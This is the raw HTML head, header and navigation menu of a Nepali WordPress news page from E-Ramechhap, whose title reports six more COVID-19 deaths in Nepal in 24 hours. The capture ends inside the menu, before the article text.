

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/3245/
body_size: 14679
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>नेपालमा पछिल्लो २४ घन्टामा कोरोनाबाट थप ६ जनाको मृत्यु &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; नेपालमा पछिल्लो २४ घन्टामा कोरोनाबाट थप ६ जनाको मृत्यु Comments Feed" href="https://eramechhap.com/3245/feed/" />
<meta property="og:title" content="नेपालमा पछिल्लो २४ घन्टामा कोरोनाबाट थप ६ जनाको मृत्यु"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/3245/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/thumb-1.jpg?fit=640%2C425&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/3245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/3245/" />
<link rel='shortlink' href='https://eramechhap.com/?p=3245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3245%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3245%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-3245 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2407;&#2408; माघ &#2408;&#2406;&#2414;&#2408;, सोमबार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
